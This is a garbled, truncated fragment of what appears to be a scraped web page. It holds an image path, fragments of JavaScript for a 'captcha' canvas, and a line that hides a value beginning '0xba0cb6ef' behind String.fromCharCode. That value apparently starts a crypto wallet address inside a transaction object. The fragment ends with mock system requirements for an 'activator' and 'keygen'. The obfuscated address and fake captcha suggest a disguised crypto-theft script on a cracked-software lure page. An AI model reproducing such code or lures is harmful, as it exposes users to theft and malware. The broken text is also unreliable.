
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
Dual-core CPU for activator
RAM:
4 GB for keygen
Disk space:
64 GB for unpack